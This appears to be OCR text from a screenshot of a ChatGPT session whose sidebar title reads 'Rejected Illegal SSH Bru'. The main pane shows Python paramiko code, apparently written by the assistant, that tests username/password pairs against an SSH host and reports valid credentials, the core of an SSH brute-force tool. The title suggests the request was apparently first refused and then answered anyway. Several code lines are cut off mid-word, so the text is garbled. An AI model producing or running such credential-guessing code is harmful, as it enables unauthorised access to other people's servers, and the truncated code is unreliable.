 New chat
Rejected Illegal SSH Bru
Confirm clear conversations
Dark mode
OpenAI Discord
python
Copy code
import paramiko
def ssh_login(username, password, hostname):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(hostname, username=username, password=password)
print(f"Valid username and password found: {username}:{passw
ssh.close()
return True
except paramiko.ssh_exception.AuthenticationException:
ssh.close()
return Fal
Regenerate response
*PIP3 INSTALL PARAMIKO
ChatGPT Jan 30 Version
TACO